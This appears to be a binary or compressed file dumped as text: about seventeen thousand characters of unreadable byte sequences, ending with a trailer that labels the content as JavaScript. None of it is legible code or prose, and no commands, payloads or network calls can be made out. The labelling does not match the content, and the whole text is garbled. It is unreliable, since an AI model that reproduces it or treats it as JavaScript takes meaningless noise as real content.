����Ը&���qo�c�AL`�5*_6�*e!�1n\X�0-Й�ߢrЧ�+�X�������'����uP�V�R�0\}���uf,R�̋�@���Me]�fQ�>]�Y��]D͚�ъG�79z3n�����V?�cҥJ�+����15��ᓪ�5{��P��ȝ��Ms�23O�.�t"�x�u�!碹܃���6�6`�P�,<�c���U�V��>!���vR��d6��x��:}ᯬ�Ĩ{:��	@0�BS�|BY�C�3��:5MO1���� �"T�p߀�ʂ �&���Z�:D4�l�Fe�=��`�Q�7<%~��Š��|u:�j�b�ψ M���&��}�͝iw�`�|�@��Sp���ǣ=;�B>��/�w*M��=�� N�Y�5�G�@�U�5oz7�ؕ.`��s�۴��!�{�mT��66e���t��.�"4�eE���V�A1P�X�#��W�;�ԋGl�+��:#�f� }�^�՘����Q���T���n��w��V�5yt��b�i	�>�`	V��Kڈ�%V%m��A�-�,��*��l}  ����G�(�J`@��rlvُX:�~�3Ae=?�$C���S�f�ݙu�cwK�B��Wศ�H��E^7_��	�6���q)thJo����U��K���ƾ���JPŠ���?AZ���7� m��]�6� {uQe��L�"���DT(�Z@H�O}}!�&d}~�c߱Ua��i.��6c�Gp�l(y��bt�9�  �`p�Y�*��sw
�^�� ����(4�7�3�CfQ��L�TǄ�1:��C1b�j|��E倩i
	��X�Ѱ� 8eS+�}$ � �ć
P~���q���e�]N��^�_m���F(�}qۗ�d��b��3H������L����A�1&�Or*1նC�K�(��v%�B�n�h�͛��p�L�M�jLm�,�y��1���>J����ㆍ1��E֚��9�Y��U˪7������$��q^IZ�yG�]�p�8�/*>����T�̭+oԱ��xKDvf@��<0K�P���q�� �
����0G��.��_+�7&�^��&}�=A�@)���sS5t=���6�>�eӳ1B�� �;CjU8[y���_,��	�FE`�80����2��.厣�Go�J+������i�U�ō>�'x+L�MU��iU��Ŏ����ׯ���C��� �Q��_P�+ӥ�<��IFq��=����M$�%2��㙐&�5��J�vH��P�ω�j��Hց�ߨ.S�'��Ȏ�����J�ȏ���!��T��M���
օ���� �5��5!`gF6���<��+��2�_�xO�?�H�}p*?�?�Z�Z��
#:�/�C�Z��F�AT!�B�fӣTcҝL�&���'��l���<�u6���Z�yp �`Ψ�EԝN�ON��ɞ��G~Hc����g�/�R@>�Ⱦ�JkE�G���u�����/�Bn�ٹ�� �G𺔆�,(�JfP�����7��Q����9�L6Ӽ�a�����;K4)��y�Dl��b�W҇=���	[r+j�\�%�U30	�홝5���{����T4A��Km�����n�oi�I��>�:�6�p���|Fl����8"�bkk��<S)>t��%��~�*�5tN��W�m�A�L��Ů 
2�@\�l� �C~�N���_���#�����-��5�*%����� CѤ��Y�n��V�\Kga�l��]��?E�!�e콎�/��a����XM7��b�b��g-2v�(���1ߌ5a�f��6m�Ae�j(l����%o:{�	d������G�pw(�@l���� u�:���򧦣���|�0��ť�e��K��L{��覻��~����K���(Gl�ŕ��k�Q1�@�CU�4C,K���:1�GJ9F���w�4AMv�Ktt:\y#��c����T�p���B�ݿ"��z�.̶�7!(Y��M7�Ti�'��o��M�[������(H@�V��[y�4�(�T]�0�"\�7��`\J.�Ov��G��c<J+6�t�i;�<.�����`9�t9䐛@i��J����T@:F��E�Ic�v�
�\3x��~��K��'���5¯h�AqOyp�_oD�\Q��f�Q��QQO����i*�Cr)X�5(��v_[�i)�4-�г�yp]��!�WH�+���y�"�6z�C�ꂰ�L[�}�+5q�7�V����Q�B��&��?�V���a[]�����Yp�����m�p��s�$�n������X��b��J�ˊ������E[��K��B�~l�RBַhKb���8|�W�
cZd/UuiJM��E��(��Z�hx�`����3N�Ȥ*���6m�\��4�b� 
P�?��a�tY#]}�K�]2�ul��.ɧs�.j��_E�iӻ��!*���
�ض<Wz��W�E�u��/G��;� 1J��B���,�CO�b�����{�+k�
�(�w�^�Rp�筞��.G�M���C��!(r_>���
���/�	�dN}N���ܷZoq��)MV���P�#�&ױ��d�rRU�𐻱.�Z�O:�P(�8e�د�S!H�K59X,��� ����/Pd��
b�sE�YMѓZ�A��N�TO�4�Wf�Ori%�7��j_H*��p,xl �Lh��k�e�->� ��_W@����S+�Nk� G?�����-�
�_+�W���[gĺ�~J�j��f��)�����2�!k{�_�S<�р���e\w�Y�M&%������Ydz�ĳ�&NB�E"ʹl:�-���߹paz=��͎����g�SFX&��bTq6�� \�C��Ot� H#g'טqkZ�aK`�KGgF�y��Q�-[��JUq b��(�o��C`WF hik���0�(��iq�;�b\٪�=b|YZ�x"�|˨Q�@BOh��,�I"��� �(�b��OK�e�8B� Z�e��x�����XEH5�M�h�f�ZǴz%w��N#�5$��h�E�}R�}!�D���J�`.)���&��k`	K
H�Ŷ� ��4:�[��w�In;���Z�;!i�R��cA8�TalJ�0JɆ�K�3,$jؚ��s+�V0޹{L#��ë+�&a͛��/q�ݾ�@G;fcr)��U"Hӎa�<�+��S5v���G�2-���Y��vhjw��A|��"�sI��f��i򩙾��w� ��X�/mU[`�׵�W[ї�"P1�{�K��`>`�,.c0�]O	L�S$x[�H����� �Kh��Ť�.N5�bPa�M���m"Ђ�1��Iix0E?��
��,����|�9��x��gn�FgoL����[�"����1;��]~F}z+���`Y\���4�ǢU��2�Ľe�=�T�Mӄ��@B8�E�Qh]"7����eՙl��Aw�9�PPG5��������#pj�����h�zAA2����{����b�J�5��^�
͜�1��1��e��� ,��Y�F� %V[�����2��vy̤���Ȭ+A�U��h�8/E��z�ps���[����4+�8����L�w�E�j�B ��@Wh{�\X$w#u��&�* T� �T�:��y�R���V���n���T՞]�ګ#3;b����hbv�Q��5d�56UY����y�
����,T���Ը�N�)5Mt�
#�P\h�8����üN�N�Ę�c����xt�\uZӲ��+�
�����~�*�؊����R�,֒�1���S]�3h,8��LR7�W鋳&p�L�h@x%�[ou�m�v�1��]Qc4c��D�"��\� D ��y�)Ɖ����d��P���.��(Kr =��1�r��,������7@hp@�f>�,$n6oN�l��{E8`0�D��*-3:XB崮��&�ˎ1��F�|��&�
2�'�e{���#94N/.<tN0[�[1�&WF4�������r+%,K2�L�K�2��"����,�NL7L�Øp�/�I�''�Ew�`8���S/x���]�7P�l�'oh#�E����5�{>�7�1�Y��J�l���!{R�����7v�}��Ex����~�%^Q\oX���{��"ŇCq�v�_�/�Fk!�#����4�r�j&�ȭ�̶/f4H.�7r��Q��n�i�����Y%��hÞ�@�0쎧�#�7�Ѓ�'� x�Y�B���j��)	f^b���Z��\�$�E"�z&+��HŘ�p�U%�䂧��u�+]�,AEN�4o&��q5�
{�*�x��mw�W�(
���_���fU��h�)�8�a������ �:0!���uP�Y�[z�a��iR���`���/X�<>��B���G�R���K
���z��ؔ�WE����a��޷9�G�"����9��8�0��-��۽e+9WwJ�ڢ�np�Hq����8O�b��r�#��D�$J�5�� ��;G�=`����1���2�F�1^.!��P)��M\[�-�ǘ�,5�+��Q�����4�J�]���@ڡ[������CdG�f�I��1�o��<�7�G���ۼ�����v���+DZ��8{@�3�vj������
;cU�ل��`T�����Hݛ��A�J�g���3nbh�����y�o� ���>` ��O'y�m�4�%BUZܵ�0��܋N69/�!PS��SR�Sz���&�Z�u8���$+�"F!��V5�qU�������fE2�q��O��s\Y}\�����3(��5��l8aia~�u:�p�#H���/V� �-�j��Ҁ	a��+�&����L�K�ȈºG���J�}�䨣.�Gu��
:�o�8��	�k��s�^?� �߳qT�<�1�U��a�U��[},�ZCu��(��-�;�Q��ي��J:��P�S̫,�Q��$� ۩�k�2�O�B�#!>����\�e0�Ɛ�c�q���U�)�3�|RYp��`�Ό�Í]档
�0���ŵ3'	ʟ��dHgh��VN��%�3��5H�o1�mxAٖ�Rm��6)�1Tʒ��WV[&���K�����%���L��wZbP=�v%)��-6�о>�2�i�lC5g�r$��!Zww�����:�X�- ��0�������z���Q�݊��c�T�C�؉��h�7�����l��;=�q����ü��B@�d>�'V�8��s�YY���Wy���Uz����՗4����Ĭi��2bl�Ԍ1����>^�l"LE�`TU2��ʘb=D�i�0��%M��ϝ��E��d�X�9�Gq�KV�dƤ,2m8d�������u�½vap��~�Ñ]�Wu2�v�
��n	�2����eVª0}1{E� [�����h�UWu����^ib�'Φ&buq�/�J�Qx��D��|:10j�pC�����0�����#r�h��G�s����F7��ܠ@��4w,(5n�#��6	T��Xph��3 hBeJ��"�[*��VތR��Z�+�`GS�<��B����`H5J̸��5f��g��2p�֤1ܡ�!�=� {�!������b	X� ���(>e�R��i�H8�º���y?q�y����U,*:U�"�Uh�R�p	�j����M�`A��M�	��<� fp�rx�����G�d�<rv����v�a������c�_PϭjL�5���5�Il��2�ڝ�S9�ӓ��h*��2ьe��遉�v`��g�����Ηp��+��7zb��� ��ئA��"�ܣ��{�t��?�Z��7)sHg�D�5У5���f�8��c.����:���{��/i�$��e�[�찳�*�n�TCh6�&�'���&��R�|�y�WW}�f0���**�k�� �J�/�~�0�!J�z�{$c:TC��Ug�th�ɯQ�Ә��L�6.l>�F��V�(E� 
��hr�os��P/#����E��UMm̶�:���Sd�	�L�1����$�q%��ȵc�t����5.����2�ja�S�>}�M�W�Ф��ÿ$}�j�奓�Y�<�7�A緣�:*9��)�K���z�<&���т�:�e�1�4F��΋ʸy%�[ٱ�U�؂���c�?�xA��;��x���c�/sG��	�ȑj7�s�I���S�u[�Q|���Z���~��"�;$&]5����)`�]���ҜcC@�Z缴�I�5]r�0���4�D峱�46-LvLM̵��{@���3�ն:� �Q����dM��$�"����i�h%���'>&�#f�"�0-P������ 
��M�'��}��JƤ�˺q��0Ժ���`����:C�&K�>�v�(T݈UU)0��s�я:Dň����X���EK��Rv��1*�{/̦e���^ׄ��;�s;�d̵�Y�x��l��2�Ǿ��)ο}^ҙJO�El��}%�{�����_+ȋJ_1^����O�P���
:�Ya8?�	w�(%RR?ɓ�4��݇�hZGj"J�<�J������s�)z<��c�]1i�b)��,�P��1�L[y;�1:tYw��������)l��Z3A�H�+o�����(�q�5��
Y֢T�.�%���`���A�_:o��CЅ��S����a�l������ ��F�� ���cЀy����0Eu�VX�(��H���XnO�����`�i�02�c�E�ļs	�s� Q07q�Į�;����8-���Rc7����i�����V����Ԅۑ��uVDY���5��?��Wa���DTCk������X���|�#�����GBP��&صڀ��8~'(0��!3�f��y�y��x��QH]մ��=��ְ-[[�i�4�`�"[2�b��x[>?+��'����DY�#��<@?a�u/��J�v��`�ڑ�n�%ɉHm9;��B;���S�u=X
�U��s�B���lP�sFR�����h86�3AA{p� 3�꒼���P����Ghy�T�4b\F���En%��fT��Z'��w"�2��g.:.a�ޚ.0.o=`Pa�6�C$�h,u��?�׹;��)S]����a�3'Vf�{|%M�Xj� �<�x�.��#�NaX���	�t�9'���z��cWgI�㴿Wt�?�9�>���\;���0�_�T����Z}M9ԟ4� �U�V�����<_MQ��vF��]V���)͗�u,6����݉Il zE�� ט��5���zʗ2Ӵ�ˀk)�81P��(�ih h�Q��%��,n/����n5ø��U��s$�VXst8x�S��-��)��� ������<:GJ��B�U�Qd���0YQ��3,�{B������*ځ�����AY�G�QB�/2`T��v�#��I������7�:�YKJ��(޳�P���/�ee����8%̤��;ǯ2�7�KU�R���y%�/�>�G.����4�^W��CVf���0U�ptV�Oz��Q�6�v|�"2c,�{���3y���ǞS,����S$D���K��0/��t��=����òx�����D]��}�=e #!oӵ�~�|� �c����}>���2(�]{�v.�D"��b;��)�% �1U�L��fW����'8c�VQ�8����AEr1d������,�j��&�̿�6<8~%���F:\�83Q
�YER��o�R&r�0٣\���*cA#����|��	Ř�fC����W	cD���Gt"�h�BӤ�k*oDK�D ���{��6�\�Kv��Q�mO�\�E+cSk�6���oFW��� �+Ƣ*SR\5��h��~I�>��������$j��&9���3H����'RO�2��+E#�T�Q�q�{G���+"M�AV�vĶ��B%Q�u����3�P�p�W���3�� �0��i�����{��P8`*�W�9y�P�P~e9���`��
�X��Z��MY��(\^`�o��˿�a�"�@�Ҩ�a^��B��d�J�R�8�����!A4
�0��e�<���2�R���?��L ��+����T�� a�K�, 0 ��v��}�3xe��|[rAb��i/`�)�� kPR�+��
b_r�a�N��*� S=B4�U�=�V��O=ݘⲥ���4�۵LU�1�L�;��B<Sn���\��g����t��M���l���r�H�S^5ረ�\�����X�9?.T����f�����?,�v>D&��%@���8ļK�*n=27�;JKD5ph�Y���˯I䉢*"�o Z8���K:B��}� j "&Q�C%�p�7�3+Cy[v0l�a�Z;m3�=Ϸ�,e���V5�%0ݱ-��+�Ԥ�R�"M�\��7���hZ8�G7� ,���nݡ%50���P���.�b�	�X�w�x%�cXco*c(t��KX:��q��llm;X�S�P��� _������9d̽���7�TL.�ߒ./�I���i�/�)����N�m��� �E���`�	����ڶ��;�Ƙ�o;�ʷ#�����b# �%Å���9�4����E��e�)g� ��V�9+kz��T��<@��O%�sg����0��i��^�E�eL���a=�˩�`�%��p�{�Cը7���Mv����S,kS�x�x�@ P�1X�m6Pe[�t���y��^7��k4��L��[cI^	Q�·~B�3<�(lE���hJezO��m�5�{r������_���MA��D4N��`�DV�՞H���GJe	PbeAj��єZ[p�ۊ� JX5�+tm[�S��v.�a"��э�+�^�,w��qX����}�)���!bM�~"��v��;`�j�@׶`�
��}e�_IA��}k�6��|#�^�I<�G��0Y	����+1x �������,��m�Z,�����`[\/���8�9'�� �m(QW�V� I���X^��.���}%����wU�6=Z.�ʕhYa���F�̾����%�=��v���9%Lk����LA�+�clR5�M�m�-�b&����l���������bp���#�!��<�)S����2�����_e7�|����T�Z�_ N�j��p�x���4�}�7>I���@�Y�Ms6�Xx��XgG�^���#�j?���	�Ǚ������/�f�&�� 2���4��V����qi?�j`������X�&�L���4@7���g��*�(j��J�513�?�j�pxk���s�����7� �c��T-i���ZSu�0���a�l�p/i�nF�����h	b�2�j�a�&� 4#J�cH8��.@�������E�AA�-D"(�,�*k�ϡ�m�I�X
e��z�[e�@ ��at69]��X��^�{���4�=�v���K�F7�����(��m�qyo�(�#	E0$�M�%h��KH�Ri��sz��8����������r�,;TG=�,�=Y�&�QCpa��Xn�i#�7«Ea"��ῼ� [�ZJ����8;G� )�F�����ȵ�]"z��z>"yg��� �3;F�aK����x�n�,����?���_���.�����������&����h�Q�,�)|��ʖJїVSܖ5��\����
G"�Q�:�J���/�q��[�;y�����M@"H�&�����`��@ H1��c�׼X5+,h��,K��W�0���s�:-���ona�/�3�+	�߲j\��+�ЗFy�V�CW��,D��E�y��x 	�\3Q�YY��~�� ��3<��]}��D��$u�T�h$�F���{@�����d ���4����TE(��wv4"�B�i��B��Kx"���R�<��@ц����yl/o�kXi�'��� ��)���;nx���-]"��$�;+���ףCf�(;޽a���vD�����v@�i)���Mh����ڣ͘H+��j96��^R�qy 9�ofC%*��#�u{��mr�j�6�'ݱ�4{'�.���x`��pc�>࡫yJ������f8����˔)倛�� ߵƺ`0޺�������1	Ȁ�"7�6�./���Gh�%�U5,��x�,Mx۲pw���j�	Al�a�Ѽ�2q�������Ƴmwp\�Y�(�����O�r��k	�{P��#ma�cW���`پs�(7j;/h��Bb_E�	V�
>�!
o���ķ���	�?�P�L+�";^�x\�n/�)n�G�� #!�p�zm@�%�Bk˷1-�X�m�`l{1�Z����ţk&Nc-1�c���rV ���UF���r�Z>�Ɗ��k����� ��X{�9��*���i��K!-����_H>OM��k���O���ɏr$\e2ێ�zB� 4;K�e���k���7�v��JW*��;��U�5N� *���&Dl%��������H���|v��b����p��'��LK�n\�7�p������Z	�����K7cZ�K��V�M��]�) \�R��\������w�����
HOԍ��}A#��E�u���m� �*j�ç��ܝn+���H�_�N�����ݼV
M7�� T�N���o�5u��Ȋ�M��f7ٿ���Q���ݼC>u�s�sH��H.���)�{��\/�1�ϼp����l����>��~je��/X.)b�97 =����6a�[�g3P�W5����,�%<s�E�f!�A������me����1_��Y�W��A���D Z�Ԅ��/��!�����A��**Za�pS؉��]�$�#:�w��5�f���� ��*�)���f�{�� R�|���	l-,5����YŽ�@��u�6E�Q�G�:2��9ً�@Նǁ�h�vF ΉqSLYH�q,�D."�����r�5��/�0\���ǒ� &�]���&�r��~��+Lq�#nD�r���P���X�)|�=LK�F<%�w�J���RQ� &��i�����Z��L|���g�fcCfP4�$��]��K�O�i�@������}����<���� *�<ʔ�AۘJ��!��P [�=�"�U��<0}y�,5�˗,u�!�#_GR�����ٞ��1���\��5K�A͊�DX�a��豴Z`�q(!��x�DL[\�-�k8X�@X@�vuM&�]�����;��C~�����M>��}e\
Cl�H^�ph�h������R� ˫�Sy�l�qkPBpJ,U��-RS��ݝ;@�JP��x~�a\lw>b�wmb�*�g��xdn�*�7X�%l��4�JU��^[���f�hK�91�
�ȟ2�q�O���Uʔ�7��OUe�c�r�D:;��%�
�	eoթ�R#���ɽ�|ʥ�b[��g&����" 8�1`�v�,
j1�s�M�)@���Z��S��D�MG�E-s�#ȃ����>Uh�����iQ����'i���,e�\�R9E掠���f����!E����@bR��;s��,�d^-xL����V��vӴ^�|�5nF���Q ��5�53
1P_\���{Df9�7�?qF�����=1��bT��$U�DO:�]���t�,�1�@����K�6�,b�A���⢒b����m
k[h1��"9���-fr��u4���>������-�<h�;J�f���g� ̴��� t	�!�����z'޶{�-��q��b��x��^�E�|��e� �����P�7�/�sP�ϴN�ս�\�����"ߕ����]��(ɘ�_�d���p=ٶX�A�e��~t����p�᪖_��כ�GFI[�&��d���T�݊���f ��&��B킺f6�c4Jn�By� D�� �J�.({���.{��΄3�+TR. ʳ(P�Vc��خ��'q3sĳT��@x�����t�r�n�w�>�MtLtZ�3"��{k�������c�1� 4�xp�����Uڽ"��*�����/A�ݰ���4����p�L) ��plE�L�ʽ��]���zl���,\TX�bq���1�>�.��h����r�����n@��[i��(bV����A���#�����[�m�,%@Y[�؎ �1�1�J7<�ʬ�kݛ5e��35�sG���7��8Wd�O�1��r��MV����`:�T���I�u��j1�H`2��+�1EB�Khp/��S��`��qr�&U�u��'dΌ?�.���H��ٵn�h���TzLj��F�-�,���'�jh����4��[�?3���Do�-N`��X���׆s�Y��5du���ڞ���j�?d� 2����0��.�k���O-���6�KT�(K�m�(��x't�Dų�m/�Zi�����T��;Bm�������[X�"���H�L�K�#�i�J�Q������iT�\W�(ᖻ�-�7��6�͕gCc/�����"����tl������L)���+6�F�.Z��5CC�/��WM�.�0+�o� �v�TD� 1��\���C��&�N� �fB"�|AZtI�.������UV�b�sz+C��ޤ�-������\[C���Y`Ǉ� c5SrPӃ@���h)s�\�!�d6�75�����*�GTw�� �0�Ԣ���y_��Mum1\��!��Y���W���� Zxʎ,�Ki5���^�(-��a��K�Z��bfN�'9�	����&  7� ���!��|]V�+�w�Z�ĜY��F��S�,�pG9��2�1nu+��Y����Q�=H~`�W�Bh�Y�)/�D-��YtK�^T( �Bj^f��T��ǎƬBJ�SP1�q��*�5�	\���#�b؜���}��������{E���4�j4i�@�����]�jz��.��jR5����K���32���j��pӀ�F���]�7�¢	
k�6��t�2���%.Bbp�R�	F���.=]yp|�!b�k`��Z�J��-e������y�ޘ�����`5�A���z�	R��2 �yM�aB}Z�L=���5��;ᆃrv�V����`^��@\`������)��
i����� ���d5�>�ML�R�SV���ᬞ �k���5 1+�1o�6G��a�����R��$|��_�iMʅĶqL��_�Y[����O�X�5i��Oa/�p�s,�ѻ��9^�ʆ��^��#�!,�T��x"���qe���4�� �h��X�R���/�5N �M���:������5f�f��x[邊x����MW��Kŭ2Ic'-�Y�p�`�&y"���+@[RƲ��,De��k�4U\ԺB���\�榷��I��Y_a.{��QW����6�mY	Xa2�e�]�Y� Y��GD�вq�]#��j�A+,�H�!�^Ҧ5�]�y���j< VoD�@ܱ	}�~`��3����`���`�����en��ql5�]�5�)&Q�m�m�.�L|��uGև�]�7r�m5#FX�t/n�*�u��W�1u�b�	���!6� ��7 ��׼������߼1�Q�c|T���o�C:�> h���@%��c�A٘4ю0e�R��P3ѧH��n"�gTo�^��@ᒟ1�����5,��,��p����>⣁﬿�����x�B��+�[-��&���^��KV�2��l�P��ұ)9_04��)�/�V��0�A�#3���f�e�pQ0F�+�\6.&`U@�e`�T6�Fo��`%ڎ��>I�\��B���#ӵ���&{&�k.������"kC�.E����x���h4&b��<���M��E;t��[���`�Ś1���c���P�/8�-hwx���&��(�����R�|@Q�X�^���nb�J�)R��0ť���W6.���س�!Q�5�K�2��[��w��R���
!�Q1�a���E� .�6�Ը�
D�9?�l� �5�aj�l���6L���r���@x��"3�jJ�&�w���bk�zW�d��7+�iK�vR���h�ˈɮ�*�X���yO��

�;�F}[�Rl���\\�h����=���=���yv��F�	���Æ2`UTF����0����$\��}��.��Lp���ѧS��8S䈷z��Ar�lf��,�B�(�u^�˲��#����冨��!k�D�.!])��`��Zk�:2Ԛ� �0��L
�_Ƚ����k�7\��r������Ce������i{Q��W�5n ;1��s��Wը,��S_���QY� �����E��K��f���W�A�-ov)�
�氣[8���F� ����ub�A��U�!n�yM_[1�L�%��n#.v�d\����e�����Yȹ����٘3���@���H�c9�g�^!��5���a� R�6&��g,�a�� ۆ�Ifo}���k����g�+��-�)s��9��]F�b*���	�	J{FSA��� �Y��bٞ���J���I��r������â�0x��I�J�5�s3S���
"E�j����=cn��ob2�^����d��������1�c�3\���@�X���2�4z��,�N}�N�<ߕ����\>��gW��w^ߤ:��]]�V�4�BS�!:(|����f��ސ@��*d��%d�V�/��s1Q���d4�����Uo��V�r�v�W:}�^/���H/,�f��ѐjs1����E/�.�6���E�h��d�F)��`�bd�������6������X3-���*w04E��ZkбE�B۵5�Z�j\5*	�;�0��#�`2���ad��OH��v�ۼ5�5}��(�e{��H�ce�L�0�:�Jm5��2-�h��cv����J���\�p��̈́;�Q�Oh-�����_�Y�f�c��im:@
W�[�L1�z��?)�t5K�%
Ŗ��"������R�F�a����gR�⚆�1�&
�>��b�	�#� 3.L������*i^*����]f��`�&9�J<����q��̺/�v2�7a�"ƒ��D���-9�F�)&�X"%`wu� �f��Ĥ@�6�_�;�T����e؎�5����!�ptv�n՟�`S�����=��d(���{���G�c�顲[���ef�����j�z]��O.1H�w��Ӄ�F|�k����"�$�����"�9�B�=�J��'`f*� ��|��`��v�lV,U���)a����[��ϩq�2^�ɬ�w(¼ޗ������A
�z!�h�q*�p8_1\A.}�d�*���Z�F�Mɐ�<��{Giհ0��'D��_�3���X̫�z�%����~�K�B�S��2�$���*�p@x`��؅7�P�$�fa-*���~����B �X �Ĺ�/*�;B%��gT.��C5{�c����QG��L��3��8IQ@|�F���}#�ь*#x������R=�=ĴYsx*Ӏ��ʹ�Q�	]���ۖ'թR�� ����r��������_H�6��@)K�W��-=e���ґ�핏�\�<1��*�y�>I�3�M>�04AlljPg^#S�[��3K��ՀKASe��/M[a� ��Av�:���x��0�;8����_�"���w,C(h��m��M��e����Vѝ���LM���]�CH�~\J��a����t)q���h��Cbh"��& ��l�*�BbZ���
* �����x#7(�������F
!,��C����\Z��h�*nb�G�0����P	�%�d~��Ѧ��T42�A�Ne�����Ȋ�Gÿ���t��>�²�̠��:1<��{�
JS@k!��[��భ��TC�'`�z��NS�PgG0�O�OX�SţɁ�1��f�c�i7̱܊@��w�E��<�%w4�@����/�t'b+�7��sH_L�,s�DhЯ��[v���nݢ���� M����eC�#9�h?����Ch�n�T1Bf�_�(Gz��lf!r⪈P3��N��8��6E�K��%��)��!�bW8K�ql��mF�sX�|�Ϭ����R�,49��ZCXb(�a��wb	r��G��h��G�]�c���a�Z����{�7%@��~�K�oxB��ť�R�77�?�a�|�Ju���/!L��ƽ�˿���s�Xz���^�k,|q��G>J��x<פ�J�Lx�$��?!�a���؂�2ҷ�}��+A}p*]EĳF��E�e�b��t�o�%`@1R6H]�F!�b�8�|_�:�"�F���M1Tt��n~b�F{���TģHuX���E��j	�Z��`�ҍp��C�.��>��7��x"������]*/ B�b2m�Q�4���߼ݍ��2�I����;��U>'�ǂ	)��:0m AF�G�o����~;���}l�CSSC��\q�3Eo��X;y?q;��N��OC��ZЉ �Wo?:��s�a�喢�}�S����S�	ph`;�&二Y�MSH� �1�X����AM<~*_A���cgC�m�P��W.��^��]�+�Ĭє(�I�H��ʕ�X܂�+7G��KM�3	gtyn�`�j�_+��Eǘ��\*����SL���gO��mʶR�b%��Œ��fגP(�UR���J���1a�������K�i��TEw.c�-2G���h�յ�]e	l��Si\!�~ߨ*�
���u�gf�5�y�����҈h��DK����D�%iP��h%��VL=[>��&�kr�1`-���K ѹ�`n�~�y�ɤ[vs�6{������&�a��s3zpe��sH�z\�� m
���c��n�V%��J9!!����3-�t*��Q�0�`�5Z��KD+I�������d �	�7<�د�	W�ڰ�ҳR��U /xU* X~�&q+�������w*4�h�h��/�"�c	p�V%�ܕ��QP���&��d�����i@��<�!V�La��3e�50r�w����|� �JUe�2���"(�ZhW��x&@o��WI4�j8s��6�@����D�k�%���.X
e\��{,>*g�^�'�Y����L�$]N��ƙg6���A�vXb����E�:2�r�x�&ջ�=��ۥ���J�;��;��?r�9�a�sz�Rq���!���m�`�CYaA����S/'*Z٠D8����@>e�Ë�0h0م��pʢV�ţ�m:��~̽9"�ᨳ ���Y���4]�Ox�4����DoH0V�H���ɖ%�HxE��0�ŋr�f�!��2��)��T�e��GX: K.ɤ��J	Kj/pLD|���Ѐj���Mk(cA���t^�	��'h/�W�`H<9>j���|�}� .
��q���B�,�����mh#�\n;dU�M�6-j��!��rq��w�����7.�����
ѬXR��S����WUU��`�hG�*S\�.��֠�ѯ� �@Y�w�lR>��`���~Nh	hH�#F��D���@��6�؉	o�Fc�J�5%E?P�NL�-�k���0ANЈX僯4�ʊ;G^�C����e���0M �'��t�Ak16�b�=	!�L�" x����"�o��>\.^�������1�5s����CsY�hܦ*�|˔B��f�hX�(kK�Ҟ�0%Ӟ����vǽJ<W{��� ��[C�V+�V�} �,�j��zE�Ʈ�-���%v�҉��B�۷�w��Sst4�����m�VOFۧ�;J����Z��L�0��!@qH5�O��R��h����,EZ�nN�������ѫ��LD�q+&l*U.�[',L(� ���(���VҠ��"������ec2���%nS��v/��L5��5bn��\g08q(�q0��-�h���M�B�%+XG�����x!�s.�	Hp`�b
託d�W*��j�X�y6��dj^f����nj{S��m�>'E>�� ƀy��޵QX�8����g���
kЀ�������
�ZQbYG�o���7h1W|�"����E�<��K[�w�e����0����):3�iQ�1�[
���B��[,�L[�qK����ë�1��*3���B���R�|�<�������?.��#'��'1f����`�,�{J%�,SHA�D�莤�Nv���3�`���E.B��-��,
�2�6���b�m��T��A�մk�-Ts0	CP!��Lbb4� (�GYX,����*j#��#��ُ��H�έ�AX+LU� !+d���b��`}�Ea����>�	흫��Y������p~પ3P@D V!P��w������
,��/�����J�
V��݉Q�t
�!�T�A����@T�Ÿ��vc����ScH�7���������p��!��0��c<@o�5��06Ԛ���!�@{%Q�������C%��?���Ps�)��,	�,�0X�V���x�ѝ��@Tk�B]C��6��lw�P��Ju�j�k=�J�V�A�� Y�jd
j/��E�H)Y �qD��0mq�c���`")��5S�U��u�.�0�N[@��T�@Y��Z�d.�2刉���
����EL����<_��5F3y�p��>U�E��^�yz��(.���Z30����"
g�\|���"�f
�w)r��Me@��Cԡ)�y�TD������7\`�:�V]
 �:F�NeVS�b���b�B�q�'BvK�D�
6"0��f�<����"�r@�7u0)1����K{'����nK��-	���[L`�<��Nb�bw��Z��Z.�H4+����4ʴo1-�)6IG�L��SS��0��!��U�ؕa�D=�FP4Н��E��!.��aj4��l��/�4`�rN
�kDn�%a�T��!El26����EQ�Zv���x�&DTm} S��m7���5�1���R�0Vky�СEz��!$�Ď��c���uet�5��1q�B�NF�Z�Y�8�k{��F^���F�H�ݨsDZ�.\V� 5Gw�\�_�0[N����E��C�����r��;����Nc�L1A+\��Ɔ�P���L/��Z�ٍ⌡��o/ sxk[B2(ϙe���Ӑ�Ij���ѫ��|J ,9�(4��c���e����򆅴��s~��y�:؆lo
i�	o��c��4�9����❀�t��[m9�5h�^�� ��r�����xEN�J���daR;(%ƍȫ]X��B�0�:�$���IZ��W��!���.�b���S並3k]���t�����ӥ:
�d��ư�4�wwt����z^���U��v�k�S��E�k1�e�|Kz��N�1� �vi3��f|ƃA�0���#��Ư� �;d�bJo�|{DM� �e�,�|��d��Q�T��I�]�h�z^Ne
���X�w�l@�� ���B�H�h�e�9���"t�)d6X+!�$��0&����2�5�E0z��qi���h�ՖpWk�W
K��U)sw�M�.�E;e��oc���F�RT!Cd���a,zG9�����X��s�v-�� �7�u�b
H�i�~��`�<��;�w�M�pW���v��F��ZIc���W2�t�A*���[�����3Wy�H�ርĕQ�Z��� ���u�����hX.�1�X��{[��E�UR�ePlkf����H:;�$����QA�CQ<|MP���5���i)�^�����h?���ɶ���9��2�𠠥j�n�kH��v�me���� Fݍ!�4�b���g�Q�C2�%����"�sQ47�G'A�:Ҷ-c
�
c��T�-M���1@<Igq����뚘-O{ah��&�CԀp��Q8�83wSh\�4u�6Pq��luJ�McH�(t���T����#+���04b�S����YE�(�����x��6�,8���"�ȉ*'BA-�Q�&�d�u�0(�,����@![\�A��=���.��Va�@�U��M-&��S]�K���V��G��A����:6�r?�)J�9���X�0 _B�M*,��w������G\V�����J@5^cM�4Lf`�C���<����{���KvbÖ}�V�*M�+�[!~�13N�Iġ�e̣L���,�0�Ɲ���Zz�t��[K [��p�vp;�N�����,��i��0*��0u��s1�T��a)�j�m�`CJw��=�Qv�(�2y8��p[���e	l���~��eLv��~�M�`=�w�UlW�kv\x�7��N��N����{�;���r=��?�/�e>W���zܿ�,t��G���E����6������ &���� �S";��6��)�!����uRl6�\��$���������.e�%���D!�����S��?�� t-j� #P9j���.D� M�X�|B��G����{\�G˼<��x6��({+56�� .�<�� ˻ݚ�p\��99m,W��\6嘅U\cEMm҈P���00tWn�D�P���l�-d{K�U*1 ���`�B¸�b̲�'�6�dHThr&0��O�@f�h�+Zv�
N����h�c&cvSO8��v�w�(���$\�Uk��

--- FILE ---
content_type: application/javascript
